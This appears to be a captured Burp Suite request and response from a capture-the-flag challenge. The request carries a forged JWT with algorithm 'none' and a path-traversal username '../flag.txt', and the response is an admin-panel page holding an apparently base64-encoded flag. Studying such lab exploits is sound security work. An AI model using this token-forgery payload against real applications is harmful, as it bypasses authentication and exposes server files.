 Request
Pretty Raw Hex JSON Web Tokens
\n
{
"typ": "JWT",
"alg": "none"
}
{
"username": "../flag.txt"
}
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
Alg None Attack:
-
CVE-2018-0114 Attack
Response
Pretty Raw Hex Render
\n
HELLO
</title>
14 <link href="
https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="
stylesheet" integrity="
sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3"
crossorigin="anonymous">
15 <script src="
https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js"
integrity="
sha384-ka7Sk0Gln4gmtz2MlQnikT1wXgYsOg+OMhuP+IlRH9sENBO0LRn5q+8nbTov4+1p"
crossorigin="anonymous">
</script>
16 <style>
17 @importurl('https://fonts.googleapis.com/css2?family=Comic+Neue&display=swap'
);
18
19 body{
20 font-family:'Comic Neue',cursive;
21 }
22 </style>
23 </head>
24 <body>
25 <center>
26 <h1>
ADMIN PANEL
</h1>
27 <img src="
data:image/png;base64,YkNURntoZ2hzNjc3Njg3YXNoamhqZ2FzYnZzYTc2amFoczd9" alt
="">
28 <p>
</p>
29 <p>
<a href="logout">
Logout
</a>
</p>
30 </div>
31 </center>
32 </body>
Search
0 highlights